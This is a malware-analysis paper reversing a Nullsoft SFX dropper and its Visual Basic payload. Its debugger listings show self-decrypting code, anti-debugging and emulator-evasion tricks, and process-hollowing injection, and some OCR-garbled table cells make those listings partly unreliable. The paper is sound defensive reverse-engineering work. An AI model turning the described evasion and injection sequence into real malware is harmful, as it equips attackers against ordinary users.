# **Reversing Encrypted Callbacks and COM Interfaces**

### **Author: Sudeep Singh**

## **Introduction**

In this paper, I would like to discuss about viruses which make use of COM Interfaces to implement their functionality and how we can effectively reverse these binaries.

As an example, I will take a virus, which was recently found in the wild and uses certain interesting techniques.

For the purpose of clarity and context, I will walk through the code execution flow.

We will also be looking in depth at how the network communication is encrypted before sending it to the callback server, how the response is decrypted and parsed to extract the malicious binaries.

This paper is targeted towards those who are familiar with malware analysis at the same time those who have experience with malware analysis might find new techniques to effectively analyze viruses.

### Purpose

One of the main reasons I wrote this paper was to explain in depth the different stages involved in viruses that exchange data with the callback server using encrypted channels.

Most write ups of viruses online, do not discuss these stages. With an understanding of the techniques used by viruses to secure the exchange of data over network, it will become easier to identify the type of data exfiltrated from machines and the main purpose of the virus.

### **Stage 1 - The Dropper**

The dropper is a Nullsoft SFX file.

#### How do we know that it is an SFX file?

From **PEiD**:

| 👪 P EiD v0   | .95                |                   |               |                  |    |
|--------------|--------------------|-------------------|---------------|------------------|----|
| File: C:\Do  | ocuments and Set   | tings\Administrat | or\Desktop\ma | alwares\vir00s.e |    |
| Entrypoint:  | 000030FA           |                   | EP Section:   | .text            | >  |
| File Offset: | 000024FA           |                   | First Bytes:  | 81,EC,80,01      | >  |
| Linker Info: | 6.0                |                   | Subsystem:    | Win32 GUI        | >  |
| Nullsoft PiM | P Stub (Nullsoft P | iMP SFX] *        |               |                  |    |
| Multi Scan   | Task Viewe         | r Options         | Abo           | ut Ex            | it |
| 🔽 Stay on t  | top                |                   |               | »»               | -> |

#### From **Section Headers**:

.ndata section is specific to Nullsoft SFX files.

| vir00s.ex | e            |                 |          |             |               | x        |
|-----------|--------------|-----------------|----------|-------------|---------------|----------|
| Name      | Virtual Size | Virtual Address | Raw Size | Raw Address | Reloc Address | Linenumb |
|           |              |                 |          |             |               |          |
| Byte[8]   | Dword        | Dword           | Dword    | Dword       | Dword         | Dword    |
| .text     | 00005C4C     | 00001000        | 00005E00 | 00000400    | 00000000      | 00000000 |
| .rdata    | 0000129C     | 00007000        | 00001400 | 00006200    | 00000000      | 00000000 |
| .data     | 00025C58     | 00009000        | 00000400 | 00007600    | 00000000      | 00000000 |
| .ndata    | 0008000      | 0002F000        | 00000000 | 00000000    | 00000000      | 00000000 |
| .rsrc     | 000009E0     | 00037000        | 00000A00 | 00007A00    | 00000000      | 00000000 |

If you want to check even further, you can reverse the binary and find the following code section where it looks for the "**Nullsoft Inst**" marker:

| 00402CCE | . 88F8            | MOV EDI,EAX                     | 20.4              |                                                 |
|----------|-------------------|---------------------------------|-------------------|-------------------------------------------------|
| 00402CD0 | > 57              | PUSH EDI                        | FArg2             |                                                 |
| 00402CD1 | . 53              | PUSH EBX                        | Arg1              |                                                 |
| 00402CD2 | . E8 A6030000     | CALL vir00s.0040307D            | oir00s.           | 39493970                                        |
| 00402CD7 | . 8500            | TEST EAX, EAX                   |                   |                                                 |
| 00402CD9 | 0F84 22010000     | JE vir00s.00402E01              |                   |                                                 |
| 00402CDF | . 833D 74EB4200   | CMP DWORD PTR DS: [42EB74],0    |                   |                                                 |
| 00402CE6 | 75 7A             | JNZ SHORT vir00s.00402D62       |                   |                                                 |
| 00402CE8 | . 6A 1C           | PUSH 1C                         |                   |                                                 |
| 00402CEA | . 8D45 D8         | LEA EAX, DWORD PTR SS: [EBP-28] |                   |                                                 |
| 00402CED | . 53              | PUSH EBX                        |                   |                                                 |
| 00402CEE | . 50              | PUSH EAX                        |                   |                                                 |
| 00402CEF | . E8 B0290000     | CALL vir00s.004056A4            |                   |                                                 |
| 00402CF4 | . 8B45 D8         | MOV EAX, DWORD PTR SS: [EBP-28] |                   |                                                 |
| 00402CF7 | . A9 FØFFFFFF     | TEST EAX, FFFFFFØ               |                   |                                                 |
| 00402CFC | 75 72             | JNZ SHORT vir00s.00402D70       | the second states |                                                 |
| 00402CFE | . 817D DC EFBEAN  | CMP DWORD PTR SS:[EBP-24],DEAD  | BEEF              |                                                 |
| 00402D05 | .,75 69           | JNZ SHORT vir00s.00402D70       |                   |                                                 |
| 00402007 | . 817D E8 496E7   | CMP DWORD PTR SS:[EBP-18],7473  | 6E49 Check f      | or the Nullsoft Inst marker                     |
| 00402D0E | 75 60             | JNZ SHORT vir00s.00402D70       |                   | escondula e nexel escondes anno per mora de ser |
| 00402D10 | . 817D E4 736F6   | CMP DWORD PTR SS:[EBP-1C],7466  | 6F73              |                                                 |
| 00402D17 | .,75 57           | JNZ SHORT vir00s.00402D70       |                   |                                                 |
| 00402D19 | . 817D E0 4E756   | CMP DWORD PTR SS:[EBP-20],6C60  | :754E             |                                                 |
| 00402D20 | .√75 4E           | JNZ SHORT vir00s.00402D70       |                   |                                                 |
| 00402D22 | . 0945 08         | OR DWORD PTR SS:[EBP+8],EAX     |                   |                                                 |
| 00402D25 | . 8B45 08         | MOV EAX, DWORD PTR SS:[EBP+8]   |                   |                                                 |
| 00402D28 | . SB0D S04B4100   | MOV ECX, DWORD PTR DS: [414B80] |                   |                                                 |
| 00402D2E | . 83E0 02         | AND EAX,2                       |                   |                                                 |
| 00402D31 | . 0905 00EC4200   | OR DWORD PTR DS:[42EC00],EAX    |                   |                                                 |
| 00402D37 | . 8B45 F0         | MOV EAX, DWORD PTR SS:[EBP-10]  |                   |                                                 |
| 00402D3A | . 3BC6            | CMP EAX,ESI                     |                   |                                                 |
|          |                   |                                 |                   |                                                 |
|          |                   |                                 |                   |                                                 |
|          |                   |                                 |                   |                                                 |
| Address  | Hex dump          |                                 | ASCII             |                                                 |
| 00420890 | 02 00 00 00 EF BE | AD DE 4E 75 6C 6C 73 6F 66 74   | 8∩≓i[Nullsoft     |                                                 |
| 00420BA0 | 49 6E 73 74 78 Ø8 | 00 00 1A 3E 01 00 17 02 00 80   | Instx+>0.40.C     |                                                 |

Now that we know it is an SFX file, we can extract its contents using 7-zip. SFX file makes use of CRC32 and Zlib for compression, which is supported by, 7-zip.

| ila Edit Viau                     | Equaritad      | Tools Ho    | ministrator      | Wesktop\malwares                             | \vir00s.exe\\$1EMP | l.    |         |
|-----------------------------------|----------------|-------------|------------------|----------------------------------------------|--------------------|-------|---------|
|                                   |                |             | P 😝 🔒            | <u>4</u>                                     |                    |       |         |
| Add Dubuch                        | Tash Case      | Maria       | Dalaha Tafu      | <u> </u>                                     |                    |       |         |
| Add Extract                       | Test Cop       | / Move      | Delete Init      | ,                                            |                    |       |         |
| 🦻 🗋 C:\Do                         | cuments and Se | ettings\Adr | ninistrator\Desl | ktop\malwares\vir00s.ex                      | e\\$TEMP\          |       |         |
|                                   |                | 12212201    | Dacked (         | Size Modified                                | Method             | Solid | Faldana |
| Name                              |                | Size        | racksa.          | Dizo Modifica                                | 1 locational       | Dong  | Folders |
| Name<br>Trzkxixls.exe             | ]              | Size        | 20               | 735 2014-01-14 19:59                         | Deflate            | -     | Folders |
| Name<br>rzkxixls.exe<br>setup.dat | ]              | 30 156      | 20 30            | 735 2014-01-14 19:59<br>156 2013-08-04 20:01 | Deflate<br>Deflate | -     | Folders |

We see that it consists of the following files:

- 1. rzkxixls.exe
- 2. setup.dat
- 3. rs.dat

The dropper will extract these files to the %temp% directory. Once it has extracted these files, it will create a new process to execute rzkxixls.exe from the %temp% directory as shown below:

| 0040527E | . 50            | PUSH FAX                                 | <pre>coProcessInfo</pre>              |  |  |  |
|----------|-----------------|------------------------------------------|---------------------------------------|--|--|--|
| 00405280 | 3300            | XOB FAX-FAX                              |                                       |  |  |  |
| 00405282 | - 68 E88E4200   | PUSH uir00s-0042BEE8                     | nStartupInfo = wir00s.00428EE8        |  |  |  |
| 00105202 | E0 200/ 4200    |                                          | Current Din => NUL                    |  |  |  |
| 00405207 | . 50            | PUCH FOY                                 |                                       |  |  |  |
| 00405288 | . 50            | PUSH EHA                                 | penvironment => Holl                  |  |  |  |
| 00405289 | . 50            | FUSH EHX                                 | CreationFlags => 0                    |  |  |  |
| 0040528A | . 50            | PUSH EAX                                 | InheritHandles => FALSE               |  |  |  |
| 0040528B | . 50            | PUSH EAX                                 | pThreadSecurity => NULL               |  |  |  |
| 0040528C | . 50            | PUSH EAX                                 | pProcessSecurity => NULL              |  |  |  |
| 0040528D | . FF75 08       | PUSH DWORD PTR SS:[EBP+8]                | CommandLine                           |  |  |  |
| 00405290 | . 50            | PUSH EAX                                 | ModuleFileName => NULL                |  |  |  |
| 00405291 | . FF15 CC704000 | CALL DWORD PTR DS: [<&KERNEL32.CreatePro | · · · · · · · · · · · · · · · · · · · |  |  |  |
| 00405297 | . 8500          | TEST EAX, EAX                            |                                       |  |  |  |
|          |                 |                                          |                                       |  |  |  |
|          |                 |                                          |                                       |  |  |  |
| 0012FBEC | Nodu Modu       | ILEFILENAME = NULL                       |                                       |  |  |  |
| 0012FBF0 | 00409B80 Comm   | handLine = "C:\DOCUME~1\ADMINI~1\LOCALS  | °″1∖Temp∖rzkxixls.exe″                |  |  |  |
| 0012FBF4 | 00000000 pPro   | poessSecurity = NULL                     |                                       |  |  |  |
| 0012FBF8 | 00000000 pThr   | pThreadSecurity = NULL                   |                                       |  |  |  |
| 0012FBFC | 00000000 Inhe   | InheritHandles = FALSE                   |                                       |  |  |  |
| 0012FC00 | 00000000 Crea   | ationFlags = 0                           |                                       |  |  |  |
|          |                 |                                          |                                       |  |  |  |

## **Stage 2 - Execution of Dropped Files**

The dropped file, rzkxixls.exe is a virus compiled in VB.

000000000 CurrentDir = NULL 0042BFE8 pStartupInfo = vir00s.0042BFE8 0012FC14 pProcessInfo = 0012FC14

#### How do we know that?

#### From **PEiD**:

| 🕮 PEiD v0.95                                                               |                     |         |          |             |    |  |
|----------------------------------------------------------------------------|---------------------|---------|----------|-------------|----|--|
| File: C:\Documents and Settings\Administrator\Desktop\malwares\rzkxixls [. |                     |         |          |             |    |  |
| Entrypoint:                                                                | 0000133C            | EP S    | Section: | .text       | >  |  |
| File Offset:                                                               | 0000133C            | First   | t Bytes: | 68,F0,13,40 | >  |  |
| Linker Info:                                                               | 6.0                 | Sub:    | system:  | Win32 GUI   | >  |  |
| Microsoft Vi                                                               | sual Basic 5.0 / 6. | 0       |          |             |    |  |
| Multi Scan                                                                 | Task Viewe          | Options | Abou     | ut Ex       | it |  |
| ▼ Stay on top >>> -                                                        |                     |         |          |             |    |  |

From the entry point in Debugger and also one of the loaded modules is **MSVBVM60.dll** 

It also has the **VB5!6&**\* Marker.

| 0040133C | \$ 68 F0134000 | PUSH rzkxixls.004013F0                         | ASCII "VB5†6&*" |
|----------|----------------|------------------------------------------------|-----------------|
| 00401341 | . E8 EEFFFFFF  | CALL <jmp.&msvbvm60.#100></jmp.&msvbvm60.#100> |                 |
| 00401346 | . 0000         | ADD BYTE PTR DS:[EAX],AL                       |                 |
| 00401348 | . 0000         | ADD BYTE PTR DS:[EAX],AL                       |                 |
| 0040134A | . 0000         | ADD BYTE PTR DS:[EAX],AL                       |                 |
| 0040134C | . 3000         | XOR BYTE PTR DS:[EAX],AL                       |                 |
| 0040134E | . 0000         | ADD BYTE PTR DS:[EAX],AL                       |                 |

Since we know that this is a virus written in VB, we can analyze it easily by tracing the calls to **DllFunctionCall()**.

The reason we do this is because viruses written in VB will dynamically obtain the function pointers for APIs imported from kernel32.dll, ntdll.dll and other modules by calling DllFunctionCall().

Before we analyze it further, let us quickly run a Call Trace on the virus. We must ensure that, this is done inside a sandbox, since to obtain a Call Trace of the virus, we will be executing it.

I have written a pintool, which will obtain the sequence of CALL instructions along with the instruction addresses. By looking at the output, we can clearly see that it performs code injection into another process using the following sequence of APIs:

150d06 => CreateProcessW 151014 => DllFunctionCall 150d27 => NtUnmapViewOfSection 150d49 => NtAllocateVirtualMemory 150db7 => NtWriteVirtualMemory 150db7 => NtWriteVirtualMemory 150db7 => NtWriteVirtualMemory 150db7 => NtWriteVirtualMemory 150ded => ZwGetContextThread 150e17 => NtWriteVirtualMemory 150e4c => ZwSetContextThread 150e69 => ZwResumeThread

As you can see, we can quickly identify the method used for code injection by the binary using the Call Trace pintool. This particular method for code injection is used by several viruses these days and has become common.

Now that we have a brief overview and understanding of the virus, let us analyze it in the debugger.

We set a breakpoint at DllFunctionCall() as mentioned above and run the binary.

| 7342A0E5 | 55      | PUSH EBP                  | < Set Breakpoint here |
|----------|---------|---------------------------|-----------------------|
| 7342A0E6 | SBEC    | MOV EBP,ESP               |                       |
| 7342A0E8 | 83EC 0C | SUB ESP,0C                |                       |
| 7342A0EB | 56      | PUSH ESI                  |                       |
| 7342A0EC | 8D45 F4 | LEA EAX, DWORD PTR SS: [E | BP-C1                 |
| 7342A0EF | 57      | PUSH EDI                  |                       |

Once we break at DllFunctionCall, follow the return address (at the top of the stack) into the code section.

| 0012FC3C | 00403A0B | RETURN to rzkxixls.00403R0B < Follow this address  |
|----------|----------|----------------------------------------------------|
| 0012FC40 | 004039DC | rzkxixls.004039DC                                  |
| 0012FC44 | 00412205 | RETURN to rzkxixls.004122C5 from rzkxixls.004039F4 |
| 0012FC48 | 0014D458 |                                                    |
| 0012FC4C | 00000000 |                                                    |

Now, set a breakpoint at the instruction, jmp eax. The function pointer of the API will be returned in eax. After running the binary we can see that the address of **EnumWindows()** function was returned in eax.

| 004039F1 | 00             | DB 00                                                                    |                    |
|----------|----------------|--------------------------------------------------------------------------|--------------------|
| 004039F2 | 00             | DB 00                                                                    |                    |
| 004039F3 | 00             | DB 00                                                                    |                    |
| 004039F4 | \$ A1 00354100 | MOV EAX, DWORD PTR DS: [413500]                                          |                    |
| 004039F9 | . 0BC0         | OR EAX,EAX                                                               |                    |
| 004039FB | 74 02          | JE SHORT rzkxixts.004039FF                                               |                    |
| 004039FD | . FFE0         | JMP EAX                                                                  |                    |
| 004039FF | > 68 DC394000  | PUSH rzkxixls.004039DC                                                   |                    |
| 00403A04 | . B8 08124000  | MOV_EAX, <jmp.&msvbvm60.dllfunctioncall></jmp.&msvbvm60.dllfunctioncall> |                    |
| 00403A09 | . FFD0         | CALL EAX                                                                 |                    |
| 00403A0B | FFE0           | JMP EAX                                                                  | USER32.EnumWindows |

EnumWindows() function is used in this case only to introduce control flow obfuscation. Since this API takes an application defined callback function as one of the parameters:

BOOL WINAPI EnumWindows( \_In\_ WNDENUMPROC lpEnumFunc, \_In\_ LPARAM lParam );

We will follow the first parameter passed to this API in the code section and set a breakpoint at it. In our case, this address is: 0x0014d458.

| 0012FC44 | 00412205 | RETURN to rzkxixls.004122C5 from rzkxixls.004039F4 |
|----------|----------|----------------------------------------------------|
| 0012FC48 | 0014D458 | < Callback function for EnumWindows()              |
| 0012FC4C | 00000000 |                                                    |
| 0012FC50 | 00000001 |                                                    |

Run the binary and break at above address. We have now reached the main code section of the binary.

| 0014D458 | 90          | NOP                           |                                  |
|----------|-------------|-------------------------------|----------------------------------|
| 0014D459 | 90          | NOP                           |                                  |
| 0014D45A | 90          | NOP                           |                                  |
| 0014D45B | 90          | NOP                           |                                  |
| 0014D45C | 55          | PUSH EBP                      |                                  |
| 0014D45D | 89E5        | MOV EBP, ESP                  | the diffusion of the flexib      |
| 0014D45F | E8 04070000 | CALL 0014DB68 5 501           | i woanying code stub             |
| 0014D464 | AE          | SCAS BYTE PTR ES: [EDI] < Thi | s code section will be decrypted |
| 0014D465 | 7A 99       | JPE SHORT 0014D400            |                                  |
| 0014D467 | 65:CA DB0A  | RETF ØADB                     | Far return                       |

This is a self modifying code stub. The subroutine at address: 0x0014db68 will be used to modify the encrypted code present at the address: 0x0014d464.

Let us enter the self modifying code stub:

At first, it loads a large value (0xDDDDFDDD) in the ECX register and then runs a LOOP to introduce delay in execution.

This is followed by the decryption routine. It makes use of the MMX XOR instruction instead of the general XOR instruction. The reason to do this is to bypass code emulation. Since code emulators have to implement the instruction set of x86 processors, they do not implement the complete instruction set.

It is a known method for viruses to make use of undocumented FPU/MMX instructions to defeat the code emulators.

| 0014DB68 | 8B3C24      | MOV EDI, DWORD PTR SS:[ESP]  |         |                                                        |
|----------|-------------|------------------------------|---------|--------------------------------------------------------|
| 0014DB6B | BE CADB8165 | MOV ESI,6581DBCA             | < 0x4   | byte XOR key                                           |
| 0014DB70 | B8 04070000 | MOV EAX,704                  |         |                                                        |
| 0014DB75 | 89 DDFDDDDD | MOV ECX, DDDDFDDD            | < Loa   | d a large value in ECX to introduce delay in execution |
| 0014DB7A | 68DB 21     | IMUL EBX,EBX,21              |         |                                                        |
| 0014DB7D | 3102        | XOR EDX,EDX                  |         |                                                        |
| 0014DB7F | 85DB        | TEST EBX,EBX                 |         |                                                        |
| 0014DB81 | 8303 03     | ADD EBX,3                    |         |                                                        |
| 0014DB84 | 83EB 01     | SUB EBX,1                    |         |                                                        |
| 0014DB87 | BB 01000000 | MOV EBX,1                    |         |                                                        |
| 0014DB8C | ^E0_EC      | LOOPDNE SHORT 0014DB7A       |         |                                                        |
| 0014DB8E | 83E8 04     | SUB EAX,4                    |         |                                                        |
| 0014DB91 | 0F6E07      | MOVD MM0, DWORD PTR DS:[EDI] |         |                                                        |
| 0014DB94 | ØF6ECE      | MOVD MM1,ESI                 |         |                                                        |
| 0014DB97 | ØFEFC1      | PXOR MM0, MM1                | < IVIIV | IX XOR Instruction                                     |
| 0014DB9A | 0F7E07      | MOVD DWORD PTR DS:[EDI],MM0  |         |                                                        |
| 0014DB9D | 8307 04     | ADD EDI,4                    |         |                                                        |
| 0014DBA0 | 8500        | TEST EAX, EAX                |         |                                                        |
| 0014DBA2 | ^75 EA      | JNZ SHORT 0014DB8E           | d- Rot  | turn to decrupted code                                 |
| 0014DBA4 | 03          | RETN                         | ne      | un to decrypted tode                                   |

Once the self modifying code has executed, we will return to the decrypted code section:

In this code section it first makes use of common anti debugging techniques by checking the fields **NtGlobalFlags** and **BeingDebugged** in the Process Environment Block.

After this, it executes the **CPUID** instruction with eax set to 1 (**CPUID\_GETFEATURES**) and checks the value of the bit, **CPUID\_FEAT\_EDX\_MMX**. This check is done to see if the CPU supports MMX instructions.

| 0014D464 64:  | A1 18000000 | MOV EAX,DWORD PTR FS:[18]     |                                                |
|---------------|-------------|-------------------------------|------------------------------------------------|
| 0014D46A 8B4  | 10 30       | MOV EAX,DWORD PTR DS:[EAX+30] |                                                |
| 0014D46D 807  | 78 02 01    | CMP BYTE PTR DS:[EAX+2],1     | < if(PEB.BeingDebugged == 0x1)                 |
| 0014D471 V0F8 | 34 E4060000 | JE 0014DB5B                   |                                                |
| 0014D477 64:  | A1 30000000 | MOV EAX,DWORD PTR FS:[30]     | Chock MtGlobalElags in DER                     |
| 0014D47D 8A4  | 40 68       | MOV AL, BYTE PTR DS:[EAX+68]  | see Check Withough hags in FLD                 |
| 0014D480 24   | 70          | AND AL,70                     |                                                |
| 0014D482 3C   | 70          | CMP AL,70                     |                                                |
| 0014D484 V0F8 | 34 D1060000 | JE 0014DB5B                   |                                                |
| 0014D48A B8   | 01000000    | MOV EAX,1                     |                                                |
| 0014D48F 0FA  | 12          | CPUID                         | < Use CPUID to check if Processor supports MMX |
| 0014D491 89D  | 00          | MOV EAX,EDX                   |                                                |
| 0014D493 C1E  | 8 17        | SHR EAX,17                    |                                                |
| 0014D496 83E  | 0 01        | AND EAX,1                     |                                                |
| 0014D499 83F  | 8 01        | CMP EAX,1                     |                                                |
| 0014D49C V0F8 | 35 B9060000 | JNZ 0014DB5B                  |                                                |
| 0014D4A2 64:  | A1 30000000 | MOV EAX,DWORD PTR FS:[30]     |                                                |
| 0014D4A8 8B4  | 10 OC       | MOV EAX,DWORD PTR DS:[EAX+C]  |                                                |
| 0014D4AB 8B4  | 0 14        | MOV EAX,DWORD PTR DS:[EAX+14] |                                                |
| 0014D4AE 880  | 90          | MOV EAX,DWORD PTR DS:[EAX]    |                                                |
| 0014D4B0 8B0  | 90          | MOV EAX, DWORD PTR DS: [EAX]  |                                                |
| 0014D4B2 8B4  | 0 28        | MOV EAX,DWORD PTR DS:[EAX+28] |                                                |
| 0014D4B5 VE9  | 68060000    | JMP 0014DB22                  |                                                |

This is followed by another delay execution routine, which loads a large value into ECX register and runs a loop.

| 0014D4D7 | BB 0F000000    | MOV EBX,0F           |  |
|----------|----------------|----------------------|--|
| 0014D4DC | F7FB           | IDIV EBX             |  |
| 0014D4DE | 01C1           | ADD ECX,EAX          |  |
| 0014D4E0 | 81F9 EEEEEF1   | CMP ECX,F1EEEEEE     |  |
| 0014D4E6 | ^72 E2         | JB SHORT 0014D4CA    |  |
| 0014D4E8 | 81F9 EEEEEF1   | CMP ECX,F1EEEEEE     |  |
| 0014D4EE | ^7E DA         | JLE SHORT 0014D4CA   |  |
| 0014D4F0 | B9 BFAB550D    | MOV ECX,0D55ABBF     |  |
| 0014D4F5 | 90             | NOP                  |  |
| 0014D4F6 | 3100           | XOR EAX,EAX          |  |
| 0014D4F8 | 3102           | XOR EDX,EDX          |  |
| 0014D4FA | 0F31           | RDTSC                |  |
| 0014D4FC | 90             | NOP                  |  |
| 0014D4FD | ØF6EC8         | MOVD MM1,EAX         |  |
| 0014D500 | ØF6EC2         | MOVD MMØ,EDX         |  |
| 0014D503 | ^E2 F0         | LOOPD SHORT 0014D4F5 |  |
| 0014D505 | 83F9 00        | CMP ECX,0            |  |
| 0014D508 | ↓0F85 4D060000 | JNZ 0014DB5B         |  |
| 0014D50E | 0F77           | EMMS                 |  |
| 0014D510 | ↓E9 AD040000   | JMP 0014D9C2         |  |

It now starts resolving the function pointers and Calls the APIs. Below code section corresponds to the subroutine used to resolve the function pointers:

| 0014D995 | BE 00104000     | MOU ESI,<&MSVBVM60.#583>          |
|----------|-----------------|-----------------------------------|
| 0014D99A | AD              | LODS DWORD PTR DS:[ESI]           |
| 0014D99B | 8138 558BEC83   | CMP DWORD PTR DS:[EAX],83EC8B55   |
| 0014D9A1 | 90              | NOP                               |
| 0014D9A2 | ^75 F6          | JNZ SHORT 0014D99A                |
| 0014D9A4 | 8178 04 EC0C568 | CMP DWORD PTR DS:[EAX+4],8D560CEC |
| 0014D9AB | 90              | NOP                               |
| 0014D9AC | ^75 EC          | JNZ SHORT 0014D99A                |
| 0014D9AE | 31DB            | XOR EBX,EBX                       |
| 0014D9B0 | 58              | PUSH EBX                          |
| 0014D9B1 | 58              | PUSH EBX                          |
| 0014D9B2 | 53              | PUSH EBX                          |
| 0014D9B3 | 54              | PUSH ESP                          |
| 0014D9B4 | 68 00000400     | PUSH 40000                        |
| 0014D9B9 | 52              | PUSH EDX                          |
| 0014D9BA | 51              | PUSH ECX                          |
| 0014D9BB | 54              | PUSH ESP                          |
| 0014D9BC | FFDØ            | CALL EAX                          |
| 0014D9BE | 8304 10         | ADD ESP,1C                        |
| 0014D9C1 | C3              | RETN                              |

Instead of getting the function pointers of wrapper APIs like VirtualAlloc(), it gets the address of low level APIs like ZwAllocateVirtualMemory()

Below is a Call to ZwAllocateVirtualMemory() to allocate memory within its own process address space:

| 0014D523 | 50              | PUSH EAX                         |                               |
|----------|-----------------|----------------------------------|-------------------------------|
| 0014D524 | 6A 40           | PUSH 40                          |                               |
| 0014D526 | 68 00100000     | PUSH 1000                        |                               |
| 0014D52B | C745 08 0000000 | MOV DWORD PTR SS:[EBP+8],1000000 |                               |
| 0014D532 | C745 0C 0000000 | MOV DWORD PTR SS:[EBP+C],0       |                               |
| 0014D539 | 89EA            | MOV EDX, EBP                     |                               |
| 0014D53B | 8302 08         | ADD EDX,8                        |                               |
| 0014D53E | 52              | PUSH EDX                         |                               |
| 0014D53F | 6A 00           | PUSH Ø                           |                               |
| 0014D541 | 8302 04         | ADD EDX,4                        |                               |
| 0014D544 | 52              | PUSH EDX                         |                               |
| 0014D545 | 6A FF           | PUSH -1                          |                               |
| 0014D547 | FFD0            | CALL EAX                         | ntdll.ZwAllocateVirtualMemory |

It then searches for the marker, **0x3a58583a** within itself and copies the encrypted code to the above allocated memory followed by the decryption routine.

| 001405F4         88044           001405F7         01F3           001405F7         0F62           001405F7         0F62           001405F7         0F62           001405F7         0F62           001405F7         0F62           001405F7         0F62           001405F7         0F76           00140602         51           00140608         59           00140608         59           00140608         3973           00140608         3973           00140608         3976           00140610         8964           00140612         89044           00140612         89044           00140612         89044           00140612         875           00140612         875 | IA MOU<br>B ADD<br>IB MOU<br>IB MOU<br>IB MOU<br>IB POS<br>II MOU<br>POF<br>SUE<br>01 ADD<br>I ADD<br>IA MOU<br>01 ADD<br>I ADD<br>I ADD | U EAX, DWORD PTF<br>D EBX, ESI<br>JD MM0, EAX<br>JD MM1, DWORD PT<br>DR MM0, MM1<br>SH ECX<br>JD ECX, MM0<br>J AL, CL<br>D EBX, 1<br>D EBX, 1<br>D EBX, 1<br>D EBX, 1<br>D EBX, 201<br>J EBX, 201<br>J EBX, 201<br>J ECX, 1<br>2 SHORT 001405F<br>2 ED1 | R DS: CEDX+ECX<br>R DS: CEBXJ<br>2<br>CEDX+ECXJ, EA | ı                            | <          | Decryption Routine     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|------------------------------|------------|------------------------|
| 0014D61B 8B4D                                                                                                    | ØC MOL                                                                                                    | J ECX, DWORD PTF                                                                                                    | SS: [EBP+C]                                         |                              | 0004000    | 0                      |
| 0014D61E 8B71<br>0014D621 01CE                                                                                                    | SC MOU<br>ADD                                                                                                    | ) ESI,DWORD PTF<br>) ESI,ECX                                                                                                    | R DS:[ECX+3C]                                       |                              |            |                        |
| Stack [0012FBF(<br>EDI=EFEEF162                                                                                                    | :]=00D40000 (00                                                                                                    | 3040000)                                                                                                    |                                                     |                              |            |                        |
| EBT-HTTTTCE                                                                                                    |                                                                                                    |                                                                                                    |                                                     |                              |            |                        |
| Address Hex du                                                                                                    | IMP                                                                                                    |                                                                                                    |                                                     | ASCII                        |            |                        |
| 00D43800 4D 5A                                                                                                    | 90 00 03 00 00                                                                                                    | 0 00 04 00 00 0                                                                                                    | 00 FF FF 00 0                                       | 0 MZ€.♥                      | •••••      |                        |
| 00043810 88 00                                                                                                    | 00 00 00 00 00 00                                                                                                    | 0 00 40 00 00 0<br>0 00 00 00 00 0                                                                                                    | <u>, 10 00 00 00 0</u>                              | ю <del>т</del>               | e          | < Decrypted Executable |
| 00D43830 00 00                                                                                                    | 00 00 00 00 00                                                                                                    | 0 00 00 00 00 0                                                                                                    | 00 DO 00 00 0                                       | 0                            | <i>#</i>   |                        |
| 00D43840 0E 1F                                                                                                    | BA 0E 00 B4 09                                                                                                    | 9 CD 21 B8 01 4                                                                                                    | IC CD 21 54 6                                       | =. <b>⊦.</b> 8    <b>▼</b> 8 | ta OL=t Th |                        |
| 00043850 69 73                                                                                                    | 20 70 72 6F 67                                                                                                    | 7 72 61 6D 20 6                                                                                                    | 53 61 6E 6E 6                                       | F is progr                   | am canno   |                        |
| 00043860 74 20                                                                                                    | 62 65 20 72 75<br>64 65 25 00 00                                                                                                    | 0 00 20 07 0E 2                                                                                                    | 0 44 4F 53 2<br>30 00 00 00 0                       | Ølc be run<br>Ølmode         | s          |                        |

We can again see the use of MMX instructions and MMX registers in the decryption routine.

It creates another instance of itself using **CreateProcessW()** in **SUSPENDED\_STATE**.

| 0014D690 | 5A              | POP EDX                                        |                                                   |  |  |
|----------|-----------------|------------------------------------------------|---------------------------------------------------|--|--|
| 0014D691 | E8 FF020000     | CALL <getfunctionpointer></getfunctionpointer> |                                                   |  |  |
| 0014D696 | FF77 08         | PUSH DWORD PTR DS:[EDI+8]                      |                                                   |  |  |
| 0014D699 | FF77 0C         | PUSH DWORD PTR DS:[EDI+C]                      |                                                   |  |  |
| 0014D69C | 6A 00           | PUSH Ø                                         |                                                   |  |  |
| 0014D69E | 6A 00           | PUSH Ø                                         |                                                   |  |  |
| 0014D6A0 | 6R 04           | PUSH 4                                         |                                                   |  |  |
| 0014D6A2 | 6A 00           | PUSH Ø                                         |                                                   |  |  |
| 0014D6A4 | 6A 00           | PUSH Ø                                         |                                                   |  |  |
| 0014D6A6 | 6A 00           | PUSH Ø                                         |                                                   |  |  |
| 0014D6A8 | FF75 10         | PUSH DWORD PTR SS:[EBP+10]                     |                                                   |  |  |
| 0014D6AB | FF75 14         | PUSH DWORD PTR SS:[EBP+14]                     |                                                   |  |  |
| 0014D6AE | FFD0            | CALL EAX                                       | kernel32.CreateProcessW                           |  |  |
|          |                 |                                                |                                                   |  |  |
| 00100000 |                 | E MC+> Documents and Settings> Odministrate    | >>> Docktop> mplupmoc> of uu> of uu> mpku iu loto |  |  |
| 0012F000 | 000203P4 0H1C00 | E C. Obcuments and Settings Huministrat        | n Nesk (op valwares stan stan sizka in is.e       |  |  |
| 0012FBUC | 00020694 001000 | E ""C:NDOCUMENTS and SettingsNHdministrat      | corvuesktopvmalwaresvsfxxvsfxxvrzkxlxls.          |  |  |
| 0012FBE0 | 00000000        |                                                |                                                   |  |  |
| 0012FBE4 | 00000000        |                                                |                                                   |  |  |
| 0012FBE8 | 00000000        |                                                |                                                   |  |  |
| 0012FBEC | 00000004 < 🛈    | 4 corresponds to SUSPENDED_STATE               |                                                   |  |  |
| 0012FBF0 | 00000000        |                                                |                                                   |  |  |
|          |                 |                                                |                                                   |  |  |

Unmaps the image base of the newly created process using ZwUnmapViewOfSection().

0012FBF8 00D40048

Now, it proceeds to perform the code injection using the following method. I will be mentioning the steps used for code injection without going in much detail since this is commonly used.

- 1. Creates a replicated process using CreateProcessW() in SUSPENDED\_STATE.
- 2. Unmaps the image base in the newly created process using ZwUnmapViewOfSection().
- 3. Writes the sections of the decrypted malicious code from its own address space to the newly created process's address space using ZwWriteVirtualMemory().
- 4. Uses ZwGetContextThread() to get the context of primary thread in remote process.

- 5. Uses ZwWriteVirtualMemory() to update the image base address in the PEB of remote process.
- 6. Uses ZwSetContextThread() to update the entry point of the primary thread in the remote process.
